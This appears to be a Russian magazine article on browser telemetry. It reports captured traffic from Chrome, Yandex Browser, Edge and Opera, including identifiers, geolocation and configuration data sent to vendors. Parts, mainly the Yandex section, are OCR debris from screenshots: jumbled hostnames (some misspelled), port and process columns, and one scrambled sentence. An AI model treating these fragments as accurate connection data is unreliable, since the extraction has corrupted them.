

При этом браузер генерирует уникальный идентификатор вида X-Client-CJC2yPGIprbJAQjBtskBCK2KygEIwcdKAQj6nMoBCKmdygE=, a Data: сайт google.ru дополнительно использует куки с идентификатором NID=. Все открытые в одном браузере вкладки получают общий идентификатор X-Client-Data.

Время от времени Chrome устанавливал подключение к серверу storage. mds.yandex.net, однако в нашем тесте, кроме пустых пакетов с заголовком connection keep alive, на него ничего не отправлялось. Остальной трафик, не связанный с действиями пользователя в Chrome, был обусловлен работой антифишинговой системы Google SafeBrowsing и проверкой доступности обновлений.

#### **YANDEX BROWSER**

Ÿ

ž

Y

Y

ž

browser, exe

browser.exe

browser.exe

browser.exe

Y browser.exe

Y browser.exe

**Y** browser.exe

Y browser.exe<br>Y browser.exe

browser.exe

browser.exe

browser, exe

Y browser.exe

Y browser.exe

Y browser.exe

Y browser.exe

██ Isass.exe

browser.exe

Telerik Fiddler Web Debugger

Telerik Fiddler Web Debugger

File Edit Rules Tools View Help GET /book & GeoEdge

«Яндекс.Браузер» 17.3 с самого начала ведет себя более активно. При первом же старте он устанавливает десятки подключений.



static.yandex.net

static.yandex.net

awaps.yandex.ru

static.vandex.net

awaps.yandex.ru

static.yandex.net

awaps.vandex.ru

kiks.yandex.ru

kiks.yandex.ru

kiks.yandex.ru

yabs.yandex.ru

yabs.yandex.ru

yabs.yandex.ru

yandex.ru

yandex.ru

yandex.ru

yandex.ru

vandex.ru

yandex.ru

yabs.yandex.ru

https

https

https

https

https

https

https

https

https

https

https

https

https

https

https

https

https

https:

https

https

ESTABLISHED

**ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

ESTABLISHED

**ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

**ESTABLISHED** 

1046

1047

1030

1048

1031

1049

1032

1054

1055

1056

1057

1058

1059

1060

1061

1062

1063

1064

1065

1066

isakmp

TCP

TCP

TCP

TCP

TCP

TCP

TCP

**TCP** 

TCP

TCP

TCP

TCP

TCP

TCP

TCP

TCP

TCP

TCP

TCP

TCP

**UDP** 

2040

2040

2040

2040

2040

2040

2040

2040

2040

2040

2040

2040

2040

2040

2040

2040

2040

2040

2040

2040

668

Интересно, что многие из них ведут не на сайты «Яндекса», а на серверы других компаний. Mail.ru, «ВКонтакте» и даже Google. Видимо, так происходит из-за разных партнерских соглашений, в рамках которых «Яндекс.Браузер» обеспечивает альтернативные варианты поиска и рекламирует сторонние ресурсы на панели быстрого доступа в каждой новой вкладке.



Обрати внимание, что часть трафика идет от имени системного процесса с нулевым PID. Адреса удаленных узлов, с которыми этот процесс устанавливает соединение, совпадают с теми, к которым одновременно подключается «Яндекс. Браузер».

«Яндекс.Браузер» коннектится в десяток подсетей уже при старте



Самые подробные сведения «Яндекс. Браузер» отправляет на api.browser. yandex.ru. В них описана конфигурация компьютера, браузера и всех его компонентов, включая состояние менеджера паролей и количество сохраненных закладок. Отдельными строками указывался результат обнаружения других браузеров и их статус (какой запущен параллельно и какой выбран по умолчанию). Общий объем этих данных в нашем случае составил 86 Кбайт в простом текстовом формате. Это при том, что браузер был только что установлен и не содержал никаких следов пользовательской активности. Наша видеокарта в этом логе была указана как VirtualBox Graphics Adapter  $$ теоретически это позволяет «Яндекс. Браузеру» легко определять, что он запущен в виртуальной среде.



В перехваченном трафике встречаются занятные строки вроде morda-logo или X-Powered by: Cocaine - разработчикам не откажешь в чувстве юмора. Помимо версии ОС и прочих технических сведений, «Яндекс.Браузер» физическое местоположение устройства, на котором определяет  $\overline{O}$ H запущен. Причем делает он это неявно - по HTTPS и через процесс explorer. Долгота и широта вычисляются с помощью сервиса геолокации Wi2Geo. Помимо самих координат, через сервер wi2geo.mobile.yandex.net всегда вычисляется и погрешность их определения. Естественно, мы подменили реальный адрес, но будет забавно, если кто-то попытается отыскать редакционную яхту в Аравийском море.



# ВЕБ-СЕРФИНГ ПОД **НАДЗОРОМ** КАКИЕ ДАННЫЕ СОБИРАЮТ О НАС<br>РАЗРАБОТЧИКИ БРАУЗЕРОВ?

#### **EDGE**

В тестах мы использовали Microsoft Edge 38.14, предустановленный в Windows 10 build 1607. Этот браузер интересен тем, что активен почти всегда. Даже если ты его не запускаешь, он появляется в памяти и устанавливает соединения с серверами Microsoft. В фоне преимущественно работает MSNбот, а при запуске Edge на мгновение становятся видны соединения с семью основными сетями Microsoft.



подключения Edge при старте

Это сети 40.74.0.0-40.125.127.255, 68.232.32.0-68.232.47.255, 93.184.220.0-104.40.0.0-104.47.255.255, 104.244.40.0-104.244.47.255, 93.184.223.255. 111.221.29.0/24 и 207.46.0.0/16. Их номерная емкость просто огромна. Судя по балансу входящего и исходящего трафика, служат они не только для доставки контента, но и для масштабного сбора данных.



Как ни странно, при работе Edge не было замечено явной подозрительной активности браузера. Максимум, что косвенно идентифицировало пользователя, - это скупые строки телеметрии, User-Agent и куки.



При настройке запуска Edge с чистой страницы трафик вообще был минимальным. Единственное, что слегка насторожило, - строка, содержащая записи DefaultLocation= и MUID=. Значения, отправляемые в ней на сервер msn.com, закодированы.

По результатам прошлых исследований у нас сложилось стойкое ощущение, что скромное поведение Edge лишь иллюзия. Он часть Windows 10, а у Microsoft в этой ОС (а теперь и в других тоже) реализовано множество способов сбора детальной информации о пользователе и его сетевой активности. Как мы уже писали во второй части статьи о «шпионских» привычках Windows 10, отправлять эти сведения непосредственно через браузер вовсе не обязательно.

#### **OPERA**

Уже во время установки браузера Opera 43.0 трафик идет не только между компьютером и сайтом opera.com.



Запросы отправляются также к серверам BitGravity и EdgeCast, но содержат они исключительно обезличенные идентификаторы, версию браузера и ОС.



При каждом старте Opera 43.0 показывала страницу с рекламой разных брендов — от айтишных (Google, Yandex, Rambler) до совсем попсовых. Что поделать! Такова современная схема монетизации. Когда мы смотрели перехваченный трафик в Wireshark, то увидели вот такую строчку комментария от партнера Opera — сервиса бронирования отелей Booking.com: «x-content-Type-options: nosniff. Вы знаете, что вам могут платить за ковыряние нашего кода? Мы нанимаем дизайнеров и разработчиков для работы в Амстердаме». Предложение заманчивое, но, пожалуй, в Амстердаме лучше отдыхать, чем работать. Иначе будет получаться слишком веселый код.

